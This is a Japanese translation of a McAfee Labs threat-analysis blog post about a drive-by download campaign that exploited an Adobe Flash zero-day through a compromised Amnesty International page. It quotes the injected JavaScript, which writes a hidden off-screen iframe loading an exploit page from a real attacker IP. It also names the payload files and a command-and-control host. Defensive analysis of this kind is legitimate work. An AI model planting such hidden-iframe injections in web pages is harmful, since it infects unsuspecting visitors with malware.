3月、アドビ システムズ社がAdobe Flash Player 10.2.152.33以前のバージョンについて、脆弱性に関するセキュリティ警告を発表しました。この脆弱性を狙ったエクスプロイトは、Microsoft Excelドキュメント内に組み込まれ、被害者を悪性コードに感染させるために使用されていました。McAfee Labsは、このエクスプロイトについて詳細な技術分析を行い、Excelドキュメントに組み込まれているFlash Playerオブジェクトが、悪性シェルコードを運んでいたことを突き止めましたので報告します。

この悪性シェルコードは、その後、別のFlashオブジェクトをロードし、ヒープスプレーという従来の手法を介して脆弱性をエクスプロイトしていました。

数週間前、私たちは、危殆化したWebサーバーを介したドライブバイダウンロード攻撃を通じて、この攻撃の新たな亜種に遭遇しました。



ドライブバイダウンロード攻撃では、ユーザーは、すでに感染しているWebページにアクセスすると、不正なサーバーにリダイレクトされます。このような感染ページのほとんどは、危殆化したWebサーバー上のJavaScriptエクスプロイトに挿入された不正なインラインフレームです。結果として、このマルウェアは、ユーザーのPCに自らをインストールします。ドライブバイダウンロードは、広く知られている、ありふれた攻撃手法です。

ドライブバイダウンロードは通常、以下のように進行します。



調査中、私たちは偶然、アムネスティ・インターナショナルのウェブサイトが、ページ末にJavaScriptエクスプロイトが加えられて危殆化していることを見つけました。このページのソースは、以下のような状態でした。

この書き加えによって、ブラウザは、危殆化したサーバーのJavaScriptエクスプロイトをリクエストすることになります。さらにはここには、不正サーバーへのリンクが含まれています。

このJavaScriptエクスプロイトの中身を見るとわかるのは、組み込まれたインフレームソースが、不正なAdobe Flashファイルをダウンロードするエクスプロイトから、マルウェアをホストしているWebサーバーに、ブラウザをリダイレクトしていることです。

if(document.cookie.indexOf(‘popad’)==-1){

.var e=new Date();e.setDate(e.getDate()+1);e.setHours(0,0,0);e.setTime(e.getTime());

.document.cookie=’popad=true;path=/;expires=’+e.toGMTString();

..document.write(“<iframe frameborder=0 style=’position: absolute; top:-9999px;left:-9999px’ src=’http://71.6.217.131/dir/AI/exploit.html‘

width=468 height=60 scrolling=no></iframe>“);





その後、ブラウザは、このURLに接続してexploit.htmlページをダウンロードします。

このページは、私たちが調査している間もまだ健在でした。そして、コンテンツは以下のような状態でした。





このJavaScriptコードを検証して、McAfee Labsは、display.swfが、脆弱性を標的にするエクスプロイトコードを含むFlashオブジェクトであることを解明しました。このコードは、別のFlashオブジェクト内に組み込まれています。実際のバックドアバイナリは、newsvine.jp2というファイルです。脆弱性をエクスプロイトするために、Visual Basicで書かれているこのファイルがまずダウンロードされ、その後、シェルコードによって実行されます。

ブラウザは、このリクエストを出して、newsvine.jp2をダウンロードします。



新たなGETリクエストによって、Flashオブジェクトをダウンロードします。





次は、私たちがFlashオブジェクトから逆コンパイルしたFlash ActionScriptです。コード内のハイライトされている部分は、新しく組み込まれたFlashオブジェクトで、エクスプロイトコードを含んでいます。





newsvine.jp2の解析中に、私たちは、このバイナリーが中国で書かれたものかもしれないという疑いを持ちました。このファイルのリソースセクションに、2052というロケールIDがあったからです。これは、中国にマップされるものです。

swf.exeのバージョン情報には、「zchuang」という文字列が含まれています。作者の名前でしょう。



実行されると、マルウェアが、ポート80の制御サーバーjeentern.dyndns.orgへの接続を試みます。

なお、最新版をインストールしているマカフィーのお客様は、攻撃シグネチャ0x402a1700-HTTP: Adobe Flash Drive By Download Trojanの下でトロイの木馬をダウンロードするマルウェアから既に保護されています。

※本ページの内容はMcAfee Blogの抄訳です。

原文:Drive-By Downloads Attack Adobe Zero-Day Flaw

![[レポート]クラウド環境の現状レポートと今後 ~クラウドの安全性の状況と実用的ガイダンス](https://blogs.trellix.jp/wp-content/uploads/2018/03/クラウドとビジネス.png)